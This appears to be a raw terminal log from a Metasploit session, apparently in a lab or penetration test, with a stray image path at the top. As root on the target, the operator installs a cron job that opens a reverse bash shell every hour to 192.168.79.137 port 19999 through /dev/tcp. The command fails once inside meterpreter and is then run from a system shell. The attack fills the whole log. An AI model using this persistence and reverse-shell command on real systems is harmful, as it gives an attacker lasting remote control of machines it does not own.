 msf6 exploit(multi/handler) > sessions 10
[*] Starting interaction with 10...
meterpreter > (crontab -l;echo '* */1 * * * exec 9<> /dev/tcp/192.168.79.137/19999;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -
[-] Unknown command: (crontab
meterpreter > shell
Process 126977 created.
Channel 1 created.
(crontab -l;echo '* */1 * * * exec 9<> /dev/tcp/192.168.79.137/19999;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -
no crontab for root